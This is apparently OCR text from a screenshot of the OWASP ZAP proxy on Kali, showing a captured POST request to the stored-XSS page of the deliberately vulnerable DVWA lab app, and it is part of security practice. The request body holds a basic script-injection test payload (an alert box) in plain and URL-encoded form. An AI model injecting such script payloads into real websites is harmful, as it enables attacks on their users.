 Kali- VMware Workstation 17 Player (仅用于非商业用途)
Player(P)
1 2 3 4 2 0:36
Untitled Session - 20231221-235847 - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request Response Requester Break
Method Header: Text Body: Text
http://192
dvwa
dvwa
GET:fav
GET:
GET:
POST
GET:
POST
vulne
GE
xs
GET:favicc
POST http://192.168.111.132/dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.111.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.168.111.132/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 102
Origin: https://192.168.111.132
Connection: keep-alive
txtName=<Script>alert("hello")</Script>&mtxMessage=
%3Cscript%3Ealert%28%22hello%21%22%29%3C%2Fscript%3E&btnSign=Sign+Guestbook
History Search Alerts Output WebSockets
Channel: -- All Channels -- Filter:OFF
Channel ↔ Timestamp Opcode Bytes Payload
#1.148 22/12/2023, 00:07:43.998 1=TEXT 64 {"component":"hud","t...
Alerts 0 3 5 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0